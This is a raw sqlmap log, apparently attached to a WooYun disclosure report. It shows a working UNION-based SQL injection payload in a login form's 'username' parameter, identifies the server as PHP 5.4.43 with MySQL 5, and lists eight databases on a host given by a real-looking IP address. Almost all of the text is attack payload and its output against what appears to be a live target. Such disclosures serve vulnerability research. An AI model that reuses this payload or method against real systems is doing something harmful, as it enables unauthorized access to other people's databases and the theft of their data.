 [*] starting at 09:55:27
[09:55:27] [INFO] resuming back-end DBMS 'mysql'
[09:55:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: username=CaterNoMatch') UNION ALL SELECT CONCAT(0x7162786a71,0x6d6c
6e5a517a65424b436c5475567a55756254494178507877705472676f534856546264447a5a64,0x7
170716a71)#&userpwd=IamStro
---
[09:55:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.43
back-end DBMS: MySQL 5
[09:55:27] [INFO] fetching database names
[09:55:27] [INFO] the SQL query used returns 8 entries
[09:55:27] [INFO] resumed: information_schema
[09:55:27] [INFO] resumed: COLLECT_DATA
[09:55:27] [INFO] resumed: MM_PUBLIC
[09:55:27] [INFO] resumed: inet
[09:55:28] [INFO] resumed: mysql
[09:55:28] [INFO] resumed: newobj
[09:55:28] [INFO] resumed: performance_schema
[09:55:28] [INFO] resumed: test
available databases [8]:
[*] COLLECT_DATA
[*] inet
[*] information_schema
[*] MM_PUBLIC
[*] mysql
[*] newobj
[*] performance_schema
[*] test
[09:55:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.83.4.100'
www.wooyun.org
C:\Users\Administrator>